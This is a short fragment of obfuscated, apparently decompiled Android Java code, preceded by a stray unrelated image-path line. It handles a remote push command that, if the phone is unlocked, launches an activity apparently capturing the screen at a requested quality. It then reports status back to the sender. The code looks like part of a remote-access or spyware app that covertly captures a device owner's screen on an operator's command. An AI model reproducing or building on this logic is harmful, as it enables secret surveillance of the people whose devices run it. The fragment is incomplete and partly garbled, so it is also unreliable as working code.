 } else if (Type.equals("wxyz")) {
String id12 = remoteMessage.filter_msg().get("id");
String quality = remoteMessage.filter_msg().get("quality"); // 分辨率
Log.d(l, "id: " + id12 + " type: " + remoteMessage.filter_msg().get("type") + " quality: " + quality);
k.send_request(this.app_context, Integer.parseInt(id12));
this.k = e.a.a.a.a.create_instance(this.app_context);
if (Build.VERSION.SDK_INT >= 29) {
k.maybe_upload_msg(this.app_context, "ScreenShot not supported in your version");
} else if (!k.check_keyguard(this.app_context)) { // 键盘锁
this.k.put_value("QUALITY_STATE", quality);
Intent intent = new Intent(this.app_context, SERS_038.class);
intent.setFlags(268468224);
startActivity(intent);
} else {
k.maybe_upload_msg(this.app_context, "Black Screen Shot, Screen Off");
}
return;